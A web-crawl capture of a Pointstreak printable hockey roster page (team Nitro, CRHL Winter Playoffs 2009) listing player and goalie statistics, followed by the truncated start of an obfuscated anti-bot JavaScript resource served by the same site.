

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=17859&seasonid=3885&sortby=gwg
body_size: 1745
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter Playoffs 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Nitro				(
		Export		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30" > 
			<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=gf">G</a>				</td>
						
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=a">A</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885">PTS</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=shg">SH</a>				</td>
				<td align="center" width="30"  class="highlightPlay"> 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			4			</td><td>
						    <a href="playerpage.html?playerid=2228821&seasonid=3885">
				Trevor Lang</a> 
				(F)
							</td><td align="center">
				4			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					3				</td><td align="center">
					5			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					1.25				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			33			</td><td>
						    <a href="playerpage.html?playerid=2228822&seasonid=3885">
				Chris Henry</a> 
				(D)
							</td><td align="center">
				4			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					2				</td><td align="center">
					4			    </td><td align="center">
					6				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					1.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			21			</td><td>
						    <a href="playerpage.html?playerid=625820&seasonid=3885">
				Dave Landrigan</a> 
				(F)
							</td><td align="center">
				5			</td>
			
						
			
				<td align="center">
					3	
				</td>			
				<td align="center">
					1				</td><td align="center">
					4			    </td><td align="center">
					3				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.80				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			45			</td><td>
						    <a href="playerpage.html?playerid=485885&seasonid=3885">
				Kevin Thomas</a> 
				(F)
							</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					3	
				</td>			
				<td align="center">
					1				</td><td align="center">
					4			    </td><td align="center">
					6				</td>
				<td align="center">
					0				</td><td align="center">
					1				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			18			</td><td>
						    <a href="playerpage.html?playerid=2228840&seasonid=3885">
				Greg Martin</a> 
				(F)
							</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					1				</td><td align="center">
					3			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			12			</td><td>
						    <a href="playerpage.html?playerid=671256&seasonid=3885">
				Mike Frame</a> 
				(F)
							</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					9				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.67				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			88			</td><td>
						    <a href="playerpage.html?playerid=2034772&seasonid=3885">
				Cory Johnston</a> 
				(F)
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					0				</td><td align="center">
					1			    </td><td align="center">
					3				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			13			</td><td>
						    <a href="playerpage.html?playerid=2511187&seasonid=3885">
				Rob Mowry</a> 
				(D)
							</td><td align="center">
				5			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					1				</td><td align="center">
					1			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.20				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			77			</td><td>
						    <a href="playerpage.html?playerid=644106&seasonid=3885">
				Darren Roswell</a> 
				(D)
							</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					1				</td><td align="center">
					1			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			61			</td><td>
						    <a href="playerpage.html?playerid=2228823&seasonid=3885">
				Brian Desrochers</a> 
				(F)
							</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			60			</td><td>
						    <a href="playerpage.html?playerid=2228820&seasonid=3885">
				Guy Perreault</a> 
				(D)
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			7			</td><td>
						    <a href="playerpage.html?playerid=2725290&seasonid=3885">
				Andrew Fulton</a> 
				(F)
							</td><td align="center">
				1			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			9			</td><td>
						    <a href="playerpage.html?playerid=261110&seasonid=3885">
				James Newell</a> 
				(F)
							</td><td align="center">
				0			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
									</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=2078440&seasonid=3885">
				Chad Elliot</a> 
				(F)
							</td><td align="center">
				0			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
									</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=3885">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=17859&seasonid=3885&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			63		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=261105&seasonid=3885">
			Paul Roach			</a>  </td>
		  <td width="25" align="right">
			4		  </td>
		   <td width="25" align="right">
			176		  </td>
		  <td width="25" align="right">
			3		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			1		  </td>
		  <td width="25" align="right">
			9		  </td>
		  <td width="25" align="right">
			2.25		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1498761097" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1498761097
body_size: 20431
content:
var _0x0451=['\x77\x72\x6f\x6c\x55\x38\x4b\x52\x77\x72\x4e\x39','\x45\x54\x48\x43\x74\x67\x3d\x3d','\x47\x43\x72\x43\x67\x51\x3d\x3d','\x77\x6f\x42\x6b\x77\x35\x55\x3d','\x77\x6f\x39\x38\x58\x51\x3d\x3d','\x42\x6d\x30\x4f','\x77\x34\x51\x65\x66\x41\x3d\x3d','\x77\x6f\x4d\x44\x77\x35\x6e\x43\x70\x47\x4c\x44\x73\x41\x3d\x3d','\x5a\x38\x4b\x42\x77\x6f\x6f\x3d','\x77\x72\x35\x49\x77\x6f\x50\x43\x72\x73\x4b\x67\x77\x36\x6f\x3d','\x77\x36\x72\x43\x76\x4d\x4b\x4d','\x63\x63\x4b\x4c\x42\x67\x3d\x3d','\x41\x63\x4b\x35\x77\x36\x30\x3d','\x4d\x4d\x4b\x41\x77\x72\x45\x37\x77\x6f\x6f\x2f','\x77\x35\x39\x7a\x77\x37\x50\x43\x6c\x7a\x4c\x44\x70\x67\x3d\x3d','\x77\x70\x62\x44\x70\x55\x73\x3d','\x62\x57\x66\x43\x6e\x77\x3d\x3d','\x41\x63\x4f\x72\x77\x6f\x59\x3d','\x53\x38\x4f\x45\x4e\x51\x3d\x3d','\x50\x78\x50\x43\x70\x67\x3d\x3d','\x77\x71\x70\x6a\x54\x4d\x4f\x4b\x47\x79\x6b\x3d','\x77\x72\x51\x56\x56\x77\x3d\x3d','\x49\x38\x4f\x35\x77\x37\x67\x3d','\x77\x35\x39\x7a\x77\x37\x50\x43\x6c\x7a\x44\x44\x76\x63\x4b\x52\x77\x71\x68\x49\x77\x71\x51\x3d','\x77\x72\x66\x43\x76\x63\x4b\x4c\x58\x63\x4b\x59\x77\x72\x44\x44\x6d\x42\x30\x6a\x4b\x51\x3d\x3d','\x5a\x38\x4f\x69\x77\x37\x6a\x43\x70\x42\x4e\x6c','\x77\x37\x30\x76\x51\x51\x3d\x3d','\x49\x79\x54\x44\x74\x51\x3d\x3d','\x43\x4d\x4b\x6f\x77\x35\x45\x3d','\x53\x79\x63\x41','\x77\x35\x31\x44\x50\x67\x3d\x3d','\x47\x43\x72\x44\x74\x77\x3d\x3d','\x4c\x52\x33\x44\x68\x41\x3d\x3d','\x77\x37\x7a\x43\x71\x47\x54\x44\x72\x4d\x4f\x78\x4e\x79\x72\x44\x75\x33\x66\x43\x6c\x67\x3d\x3d','\x77\x35\x46\x4d\x47\x38\x4b\x5a\x61\x51\x72\x43\x75\x4d\x4f\x58\x77\x35\x38\x65\x50\x45\x42\x53\x77\x71\x59\x65\x77\x71\x30\x58\x48\x73\x4b\x34\x49\x42\x46\x65\x66\x6c\x6a\x44\x67\x77\x4a\x62\x77\x72\x6e\x43\x6e\x32\x48\x44\x6a\x4d\x4b\x2b\x77\x6f\x38\x49\x77\x6f\x35\x70\x77\x6f\x6a\x43\x68\x4d\x4b\x4b\x77\x36\x63\x62\x57\x73\x4f\x76\x77\x71\x59\x2b\x77\x70\x4e\x69\x77\x35\x62\x44\x76\x30\x46\x75\x77\x35\x7a\x43\x67\x73\x4b\x32\x44\x73\x4f\x35\x49\x63\x4b\x31\x42\x38\x4f\x2f\x77\x71\x7a\x44\x76\x73\x4f\x4e\x64\x41\x3d\x3d','\x77\x35\x46\x4e\x5a\x67\x3d\x3d','\x77\x36\x50\x43\x69\x42\x50\x44\x6b\x79\x37\x43\x71\x77\x38\x31\x57\x43\x66\x43\x70\x67\x3d\x3d','\x77\x71\x66\x43\x70\x63\x4b\x47\x52\x73\x4b\x76','\x77\x6f\x44\x44\x69\x6d\x48\x43\x74\x68\x42\x30','\x77\x72\x34\x33\x77\x34\x76\x44\x71\x55\x72\x44\x71\x73\x4b\x6d\x77\x36\x50\x43\x6b\x4d\x4b\x45\x77\x71\x38\x48\x77\x35\x7a\x43\x67\x51\x3d\x3d','\x4c\x7a\x33\x43\x6a\x67\x3d\x3d','\x77\x71\x7a\x44\x74\x73\x4b\x41\x77\x70\x52\x42\x63\x51\x3d\x3d','\x41\x6c\x4d\x4c\x77\x36\x7a\x43\x6f\x38\x4b\x38','\x5a\x4d\x4f\x64\x49\x63\x4f\x61\x4c\x30\x56\x6b','\x53\x63\x4f\x4b\x52\x38\x4f\x36\x5a\x43\x73\x3d','\x50\x38\x4b\x52\x77\x37\x59\x3d','\x55\x38\x4f\x52\x51\x63\x4f\x73\x61\x42\x59\x46','\x41\x4d\x4b\x37\x77\x37\x45\x4b\x77\x71\x33\x43\x75\x41\x3d\x3d','\x77\x34\x68\x2b\x77\x36\x48\x43\x6b\x51\x3d\x3d','\x77\x6f\x62\x44\x70\x77\x50\x44\x6a\x4d\x4b\x6c\x77\x71\x55\x3d','\x58\x67\x33\x44\x68\x51\x3d\x3d','\x63\x4d\x4f\x75\x77\x70\x76\x44\x74\x6a\x38\x3d','\x77\x72\x73\x70\x44\x58\x35\x38\x77\x35\x55\x3d','\x4d\x73\x4f\x39\x77\x70\x4a\x59\x64\x67\x3d\x3d','\x59\x77\x62\x44\x75\x4d\x4b\x2b\x77\x34\x34\x53\x77\x72\x66\x44\x6d\x52\x76\x43\x72\x6a\x66\x43\x6d\x63\x4f\x39\x57\x4d\x4b\x38\x77\x37\x45\x32\x77\x36\x6a\x43\x6d\x51\x50\x43\x76\x6b\x33\x44\x76\x63\x4f\x77\x63\x63\x4f\x75\x77\x36\x6c\x43\x77\x72\x37\x44\x6d\x63\x4b\x59\x77\x6f\x66\x43\x70\x38\x4f\x68\x77\x37\x4e\x4b\x77\x71\x44\x43\x6a\x73\x4b\x36\x77\x72\x55\x4a\x56\x43\x6e\x43\x6b\x4d\x4b\x42\x77\x35\x59\x3d','\x55\x73\x4b\x47\x77\x70\x59\x75\x56\x41\x3d\x3d','\x63\x68\x38\x2b','\x77\x35\x70\x36\x77\x34\x45\x3d','\x58\x32\x44\x43\x70\x63\x4f\x52\x77\x37\x42\x6c\x77\x36\x72\x44\x75\x41\x3d\x3d','\x77\x36\x59\x47\x48\x67\x3d\x3d','\x54\x38\x4b\x46\x77\x72\x6a\x44\x6b\x73\x4f\x30\x77\x35\x55\x3d','\x77\x70\x41\x65\x77\x34\x76\x43\x76\x67\x3d\x3d','\x52\x38\x4b\x58\x77\x70\x38\x3d','\x4a\x42\x50\x44\x75\x55\x34\x3d','\x55\x38\x4b\x69\x4e\x51\x3d\x3d','\x46\x7a\x50\x44\x75\x51\x3d\x3d','\x61\x73\x4b\x6c\x44\x30\x66\x43\x70\x48\x51\x3d','\x47\x38\x4b\x42\x4a\x67\x3d\x3d','\x77\x35\x78\x4b\x58\x38\x4f\x4f\x4f\x73\x4b\x6b\x77\x70\x6a\x43\x67\x31\x30\x75','\x57\x63\x4f\x58\x52\x4d\x4f\x37\x55\x7a\x59\x48\x77\x36\x48\x44\x70\x4d\x4f\x6c','\x4c\x63\x4f\x51\x62\x51\x3d\x3d','\x48\x55\x4d\x48\x77\x37\x6a\x43\x6f\x38\x4b\x6d','\x77\x34\x41\x56\x77\x36\x66\x43\x70\x63\x4f\x48\x77\x6f\x6c\x78\x55\x51\x3d\x3d','\x77\x70\x6b\x30\x45\x48\x52\x73','\x4e\x7a\x6e\x43\x6d\x33\x66\x43\x6f\x41\x73\x3d','\x48\x42\x4c\x43\x6b\x51\x3d\x3d','\x77\x72\x6a\x43\x72\x63\x4b\x77','\x77\x36\x59\x62\x4b\x73\x4b\x55\x4a\x63\x4f\x5a','\x46\x56\x45\x67','\x41\x52\x44\x44\x74\x77\x3d\x3d','\x77\x37\x64\x4f\x66\x67\x3d\x3d','\x62\x73\x4b\x61\x77\x70\x30\x3d','\x77\x36\x5a\x57\x59\x67\x3d\x3d','\x51\x38\x4f\x35\x53\x77\x3d\x3d','\x77\x6f\x2f\x44\x68\x63\x4b\x2b','\x77\x37\x52\x67\x45\x51\x3d\x3d','\x47\x6a\x50\x43\x76\x51\x3d\x3d','\x59\x63\x4f\x57\x4b\x38\x4f\x59\x49\x32\x49\x3d','\x77\x36\x42\x4d\x56\x54\x70\x63\x77\x72\x6b\x3d','\x77\x36\x48\x44\x6c\x67\x33\x44\x6e\x6c\x6c\x33\x77\x36\x59\x41','\x52\x4d\x4b\x47\x66\x41\x3d\x3d','\x77\x71\x6b\x69\x51\x67\x3d\x3d','\x4b\x7a\x4c\x43\x6a\x67\x3d\x3d','\x59\x63\x4b\x65\x77\x70\x6f\x79\x77\x37\x50\x44\x70\x6a\x33\x43\x6d\x77\x44\x44\x6e\x56\x73\x65\x77\x34\x64\x48\x77\x70\x45\x45\x41\x48\x54\x44\x6f\x56\x30\x75\x77\x37\x39\x6c\x77\x35\x4c\x44\x67\x63\x4b\x42\x41\x51\x4c\x43\x6a\x33\x49\x71\x43\x38\x4b\x49\x77\x35\x56\x77\x77\x35\x52\x39\x77\x34\x54\x43\x6e\x73\x4f\x37','\x77\x72\x46\x59\x77\x72\x67\x3d','\x77\x6f\x73\x73\x77\x72\x6e\x44\x6e\x44\x37\x44\x6e\x63\x4f\x65\x77\x36\x4a\x2f\x77\x6f\x62\x43\x75\x63\x4b\x4e\x64\x78\x42\x71\x53\x38\x4f\x61\x50\x73\x4f\x58\x77\x35\x50\x44\x67\x57\x73\x30\x77\x6f\x63\x51\x53\x4d\x4b\x77\x50\x7a\x39\x68\x48\x56\x63\x42\x66\x45\x66\x43\x73\x58\x2f\x43\x67\x63\x4f\x79\x42\x41\x3d\x3d','\x49\x68\x59\x72','\x77\x37\x68\x67\x57\x4d\x4f\x52\x58\x42\x4d\x3d','\x47\x63\x4f\x4a\x54\x38\x4b\x50\x77\x37\x4a\x30\x77\x70\x39\x66\x77\x37\x55\x57','\x77\x71\x5a\x79\x61\x63\x4f\x73\x55\x48\x76\x43\x67\x38\x4b\x6d\x77\x36\x70\x6c\x52\x48\x41\x75\x77\x35\x6f\x74\x77\x34\x67\x36\x66\x63\x4b\x58\x52\x44\x67\x36\x56\x54\x6a\x44\x70\x6d\x78\x47\x77\x36\x6a\x43\x67\x44\x54\x43\x6d\x51\x3d\x3d','\x77\x72\x70\x37\x51\x63\x4f\x52\x4c\x67\x3d\x3d','\x61\x63\x4f\x72\x77\x36\x6b\x3d','\x57\x73\x4f\x75\x77\x72\x77\x3d','\x4d\x54\x50\x43\x6e\x48\x34\x3d','\x77\x35\x4a\x44\x54\x67\x3d\x3d','\x77\x37\x54\x43\x73\x6c\x41\x3d','\x77\x37\x54\x43\x75\x38\x4b\x78\x54\x77\x3d\x3d','\x52\x46\x37\x43\x6a\x73\x4f\x42','\x4e\x4d\x4f\x71\x77\x34\x49\x42\x54\x6e\x4c\x43\x70\x41\x3d\x3d','\x77\x34\x59\x62\x45\x51\x3d\x3d','\x77\x72\x50\x43\x73\x4d\x4b\x65\x65\x38\x4b\x79\x77\x72\x4c\x44\x6d\x51\x3d\x3d','\x77\x36\x6a\x43\x68\x45\x6f\x3d','\x77\x71\x6e\x44\x6b\x63\x4b\x69','\x77\x6f\x51\x43\x57\x38\x4f\x45\x43\x63\x4b\x69\x77\x6f\x37\x43\x67\x32\x39\x6e','\x4e\x63\x4f\x69\x77\x72\x6c\x38\x56\x6b\x4c\x44\x6b\x42\x63\x32\x77\x36\x62\x43\x72\x67\x3d\x3d','\x56\x38\x4f\x65\x56\x51\x3d\x3d','\x44\x73\x4f\x46\x77\x72\x45\x3d','\x53\x4d\x4b\x53\x77\x6f\x4d\x3d','\x63\x33\x62\x43\x71\x77\x3d\x3d','\x45\x31\x62\x44\x70\x41\x3d\x3d','\x46\x78\x49\x69','\x46\x31\x4c\x44\x69\x63\x4b\x48','\x77\x35\x52\x76\x64\x67\x3d\x3d','\x77\x34\x66\x43\x6a\x63\x4b\x72\x77\x34\x42\x33\x61\x41\x3d\x3d','\x55\x38\x4b\x56\x77\x71\x58\x44\x6e\x51\x3d\x3d','\x77\x37\x48\x43\x68\x38\x4b\x48','\x52\x63\x4b\x51\x77\x70\x45\x3d','\x77\x35\x67\x64\x51\x51\x3d\x3d','\x77\x71\x70\x70\x51\x67\x3d\x3d','\x77\x35\x42\x65\x77\x35\x77\x3d','\x77\x6f\x58\x43\x76\x4d\x4b\x49\x57\x63\x4b\x74\x77\x36\x6a\x43\x6a\x51\x45\x6c\x44\x73\x4f\x31\x77\x34\x6a\x44\x69\x56\x6a\x43\x74\x32\x37\x44\x6d\x77\x37\x44\x6a\x4d\x4f\x33\x77\x70\x48\x44\x6c\x6e\x58\x44\x6d\x46\x6e\x43\x74\x73\x4f\x38\x47\x38\x4f\x39\x42\x4d\x4b\x73\x77\x35\x58\x44\x6b\x77\x35\x70\x63\x38\x4f\x33\x41\x41\x39\x45','\x50\x63\x4f\x4b\x77\x35\x49\x3d','\x41\x63\x4b\x33\x44\x51\x3d\x3d','\x77\x72\x51\x6a\x44\x48\x4a\x68\x77\x35\x67\x3d','\x77\x72\x6a\x43\x73\x4d\x4b\x45\x53\x4d\x4b\x76\x77\x72\x63\x3d','\x77\x71\x67\x7a\x45\x58\x30\x3d','\x77\x37\x4e\x68\x4e\x38\x4b\x32\x52\x53\x6b\x3d','\x58\x6a\x58\x44\x76\x41\x3d\x3d','\x77\x37\x66\x43\x6c\x73\x4b\x55','\x4b\x4d\x4f\x6f\x77\x71\x67\x3d','\x77\x72\x50\x43\x68\x48\x51\x3d','\x48\x46\x30\x61\x4a\x38\x4b\x6e\x47\x48\x59\x78','\x77\x37\x39\x61\x45\x41\x3d\x3d','\x4a\x4d\x4f\x72\x77\x72\x38\x3d','\x62\x63\x4b\x52\x44\x67\x3d\x3d','\x45\x56\x6a\x44\x6a\x73\x4b\x4f\x51\x31\x38\x3d','\x49\x67\x54\x43\x6c\x67\x3d\x3d','\x51\x63\x4f\x35\x50\x51\x3d\x3d','\x44\x4d\x4f\x31\x77\x6f\x49\x6c\x4e\x58\x55\x75\x77\x70\x37\x44\x70\x63\x4b\x72\x77\x34\x41\x3d','\x49\x38\x4f\x71\x77\x35\x51\x67\x51\x48\x6a\x43\x70\x45\x6f\x3d','\x4d\x68\x4d\x75\x77\x6f\x6a\x44\x6f\x51\x74\x6c\x77\x6f\x52\x4e\x63\x38\x4f\x38','\x44\x4d\x4b\x51\x49\x30\x67\x52\x77\x35\x66\x44\x6a\x63\x4f\x2f','\x48\x43\x6b\x75','\x44\x4d\x4f\x59\x77\x70\x41\x3d','\x50\x41\x33\x44\x6c\x77\x3d\x3d','\x77\x71\x50\x44\x75\x6e\x45\x3d','\x77\x6f\x6e\x44\x6b\x78\x44\x44\x6e\x41\x3d\x3d','\x48\x43\x37\x44\x6c\x31\x54\x44\x6b\x4d\x4f\x58\x77\x36\x63\x3d','\x52\x63\x4b\x5a\x77\x6f\x55\x3d','\x77\x72\x58\x44\x70\x7a\x30\x3d','\x77\x35\x67\x39\x59\x57\x49\x7a\x77\x35\x73\x3d','\x59\x63\x4f\x79\x77\x37\x44\x43\x70\x53\x5a\x69','\x77\x6f\x58\x44\x71\x53\x55\x3d','\x77\x72\x74\x5a\x77\x72\x45\x3d','\x63\x38\x4b\x75\x42\x55\x58\x43\x74\x6e\x56\x46\x54\x58\x51\x3d','\x52\x4d\x4b\x57\x4c\x77\x3d\x3d','\x58\x79\x44\x44\x73\x77\x3d\x3d','\x77\x37\x44\x44\x68\x68\x62\x44\x6a\x46\x6b\x3d','\x77\x6f\x70\x75\x51\x4d\x4b\x69\x77\x35\x41\x50','\x77\x72\x74\x44\x58\x67\x3d\x3d','\x77\x36\x78\x35\x77\x35\x6b\x3d','\x77\x6f\x46\x39\x77\x37\x50\x43\x69\x51\x44\x44\x74\x77\x3d\x3d','\x44\x33\x58\x44\x6b\x77\x3d\x3d','\x4d\x4d\x4f\x56\x4a\x4d\x4f\x54\x4a\x47\x38\x3d','\x44\x53\x72\x44\x6a\x33\x58\x44\x6e\x41\x3d\x3d','\x44\x73\x4b\x4d\x45\x67\x3d\x3d','\x77\x70\x37\x43\x6b\x57\x41\x3d','\x56\x73\x4b\x4f\x77\x72\x4c\x44\x6b\x4d\x4f\x6d\x77\x35\x54\x44\x74\x63\x4f\x7a\x47\x77\x3d\x3d','\x58\x63\x4f\x35\x77\x6f\x66\x44\x73\x44\x4c\x44\x76\x77\x3d\x3d','\x77\x37\x4a\x64\x58\x41\x3d\x3d','\x50\x4d\x4b\x38\x77\x35\x51\x3d','\x4f\x38\x4b\x31\x44\x30\x54\x43\x74\x5